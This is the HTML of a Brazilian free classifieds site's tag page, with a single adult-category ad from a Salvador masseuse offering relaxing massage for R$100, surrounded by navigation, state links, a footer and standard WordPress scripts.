<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "Massagista relaxante"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/massagista-relaxante/feed/" title="Massagista relaxante RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag Massagista relaxante</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;Massagista relaxante&quot; (1)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-35830" class="listing-item listing-map-data content-wrap display-list  post-35830 ad_listing type-ad_listing status-publish hentry ad_cat-adulto ad_tag-massagista-relaxante" data-id="35830" data-title="Fane Massagista" data-permalink="https://anunciosgratis.com.br/anuncio/fane-massagista/" data-address=" Salvador Bahia " data-image="https://anunciosgratis.com.br/wp-content/uploads/2019/03/888162-50x50.jpeg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/fane-massagista/" aria-label="Thumbnail image for Fane Massagista" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2019/03/888162.jpeg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Fane Massagista</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 100,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/fane-massagista/" title="Fane Massagista" rel="bookmark">Fane Massagista</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/adulto/" rel="tag">Adulto</a></li>
									<li class="listing-owner"><img alt='Avatar of Linda' src='https://secure.gravatar.com/avatar/69be8e2d8c99b692fd07707cb83465a970ec4652e826b7d2e26533a86f091601?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/69be8e2d8c99b692fd07707cb83465a970ec4652e826b7d2e26533a86f091601?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/linda/" title="Posts de Linda" rel="author">Linda</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 15/02/2019</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Sou uma massagista que faço massagem relaxante ante stress por apenas 100 Reais. Zap: 071982828115
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">317 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/unhas-decorativas-como-decorar-unhas/">Unhas decorativas | Como decorar unhas</a></li><li><a href="https://anunciosgratis.com.br/anuncio/karaoke-para-alugar-aluguel-de-videoke/">Karaokê para Alugar | Aluguel de Videoke</a></li><li><a href="https://anunciosgratis.com.br/anuncio/aprenda-fazer-geladinho-gourmet-e-ganhe-dinheiro/">APRENDA A FAZER GELADINHO GOURMET E GANHE DINHEIRO</a></li><li><a href="https://anunciosgratis.com.br/anuncio/depilacao-e-estetica-como-fazer-depilacao/">Depilação e Estética | Como Fazer Depilação</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"b1c1750bd7"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
